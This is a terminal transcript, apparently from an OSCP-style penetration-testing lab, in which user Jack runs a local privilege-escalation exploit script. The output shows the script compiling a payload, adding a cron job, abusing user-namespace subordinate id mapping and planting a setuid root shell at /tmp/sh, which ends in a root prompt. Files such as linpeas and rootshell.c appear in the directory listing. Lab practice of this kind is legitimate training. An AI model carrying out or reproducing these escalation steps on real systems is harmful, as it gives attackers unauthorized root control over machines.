 [*] Waiting for root user to login ...
^C^C
Jack@oscp:~$ ls
conf libsubuid.c local.txt rootshell.c subshell.c subuid_shell.c web
exploit.bash_completion.sh linpeas-txPIxwKr.sh mail subshell subuid_shell tmp
Jack@oscp:~$ ls
conf exploit.cron-vIUDiMXY.sh linpeas-txPIxwKr.sh mail subshell subuid_shell tmp
exploit.bash_completion.sh libsubuid.c local.txt rootshell.c subshell.c subuid_shell.c web
Jack@oscp:~$ chmod +x exploit.cron-vIUDiMXY.sh
Jack@oscp:~$ ./exploit.cron-vIUDiMXY.sh
[*] Compiling...
[*] Writing payload to /tmp/payload...
[*] Adding cron job... (wait a minute)
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 231072
[.] subgid: 231072
[~] done, mapped subordinate ids
[.] executing subshell
[+] Success:
-rwsrwxr-x 1 root root 8392 Feb  7 23:35 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@oscp:~#